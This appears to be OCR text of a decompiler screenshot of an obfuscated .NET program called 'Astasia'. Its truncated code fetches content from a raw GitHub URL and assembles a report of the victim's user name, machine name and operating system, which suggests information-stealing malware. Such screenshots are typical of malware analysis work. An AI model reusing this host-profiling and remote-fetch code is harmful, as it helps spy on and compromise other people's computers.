 mscorlib (4.0.0.0, x64)
Astasia (1.3.2.1, msil 32 bit pref, .Net Framewor
Metadata
References
Resources
Astasia
C18dUC
Base types
Inheritors
WnRiwQ() : void
Form1
I4fJam
Base types
Inheritors
I4fJam()
ejvZhI() : void
AbQJTR : string[]
GxAHss : string[]
H00hNK : string[]
Program
Base types
Main() : void
VcSR9o
ZOLQDS
("https://raw.githubusercontent.com/newuploaders/newuploaders/main/README.md")))))), Enviro
" + Environment.UserName + "\n ┕ Комп: " + Environment.MachineName + "\n ┕ Винда: " + Runti